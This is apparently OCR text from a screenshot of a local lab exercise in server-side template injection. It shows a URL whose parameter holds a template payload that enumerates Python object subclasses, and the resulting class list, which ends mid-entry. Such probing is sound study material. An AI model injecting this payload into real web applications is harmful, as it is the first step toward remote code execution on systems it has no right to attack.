 127.0.0.1:5000/test/?id={{%27%27.__class__.__mro__[1].__subclasses__()}}
应用 个人中心 已导入
[<class 'type'>, <class 'weakref'>, <class 'weakcallableproxy'>, <class 'weakproxy'>, <class 'int'>, <class 'bytearray'>, <class 'bytes'>, <class 'list'>, <class
'NoneType'>, <class 'NotImplementedType'>, <class 'traceback'>, <class 'super'>, <class 'range'>, <class 'dict'>, <class 'dict_keys'>, <class 'dict_values'>,
<class 'dict_items'>, <class 'odict_iterator'>, <class 'set'>, <class 'str'>, <class 'slice'>, <class 'staticmethod'>, <class 'complex'>, <class 'float'>, <class
'frozenset'>, <class 'property'>, <class 'managedbuffer'>, <class 'memoryview'>, <class 'tuple'>, <class 'enumerate'>, <class 'reversed'>, <class
'stderrprinter'>, <class 'code'>, <class 'frame'>, <class 'builtin_function_or_method'>, <class 'method'>, <class 'function'>, <class 'mappingproxy'>, <class
'generator'>, <class 'getset_descriptor'>, <class 'wrapper_descriptor'>, <class 'method-wrapper'>, <class 'ellipsis'>, <class 'member_descriptor'>, <class
'types.SimpleNamespace'>, <class 'PyCapsule'>, <class 'longrange_iterator'>, <class 'cell'>, <class 'instancemethod'>, <class 'classmethod_descriptor'>,
<class 'method_descriptor'>, <class 'callable_iterator'>, <class 'iterator'>, <class 'coroutine'>, <class 'coroutine_wrapper'>, <class 'EncodingMap'>, <class
'fieldnameiterator'>, <class 'formatteriterator'>, <class 'filter'>, <class 'map'>, <class 'zip'>, <class 'moduledef'>, <class 'module'>, <class 'BaseException'>
<class '_frozen_importlib._ModuleLock'>, <class '_frozen_importlib._DummyModuleLock'>, <class '_frozen_importlib._ModuleLockManager'>, <class
'_frozen_importlib._installed_safely'>, <class '_frozen_importlib.ModuleSpec'>, <class '_frozen_importlib.BuiltinImporter'>, <class 'classmethod'>, <class
'_frozen_importlib.FrozenImporter'>, <class '_frozen_importlib._ImportLockContext'>, <class '_thread._localdummy'>, <class '_thread._local'>, <class
'_thread.lock'>, <class '_thread.RLock'>, <class '_frozen_importlib_external.WindowsRegistryFinder'>, <class '_frozen_importlib_external._LoaderBasics'>,
<class '_frozen_importlib_external.FileLoader'>, <class '_frozen_importlib_external._NamespacePath'>, <class
'_frozen_importlib_external._NamespaceLoader'>, <class '_frozen_importlib_external.PathFinder'>, <class '_frozen_importlib_external.FileFinder'>, <class
'_io._IOBase'>, <class '_io._BytesIOBuffer'>, <class '_io.IncrementalNewlineDecoder'>, <class 'nt.ScandirIterator'>, <class 'nt.DirEntry'>, <class 'PyHKEY'>,
<class 'zipimport.zipimporter'>, <class 'codecs.Codec'>, <class 'codecs.IncrementalEncoder'>, <class 'codecs.IncrementalDecoder'>, <class
'codecs.StreamReaderWriter'>, <class 'codecs.StreamRecoder'>, <class '_weakrefset._IterationGuard'>, <class '_weakrefset.WeakSet'>, <class 'abc.ABC'>,
<class 'collections.abc.Hashable'>, <class 'collections.abc.Awaitable'>, <class 'collections.abc.AsyncIterable'>, <class 'async_generator'>, <class
'collections.abc.Iterable'>, <class 'bytes_iterator'>, <class 'bytearray_iterator'>, <class 'dict_keyiterator'>, <class 'dict_valueiterator'>, <class
'dict_itemiterator'>, <class 'list_iterator'>, <class 'list_reverseiterator'>, <class 'range_iterator'>, <class 'set_iterator'>, <class 'str_iterator'>, <class
'tuple_iterator'>, <class 'collections.abc.Sized'>, <class 'collections.abc.Container'>, <class 'collections.abc.Callable'>, <class 'os._wrap_close'>, <class
'_sitebuiltins.Quitter'>, <class '_sitebuiltins._Printer'>, <class '_sitebuiltins._Helper'>, <class 'MultibyteCodec'>, <class 'MultibyteIncrementalEncoder'>, <cla
'MultibyteIncrementalDecoder'>, <class 'MultibyteStreamReader'>, <class 'MultibyteStreamWriter'>, <class 'types.DynamicClassAttribute'>, <class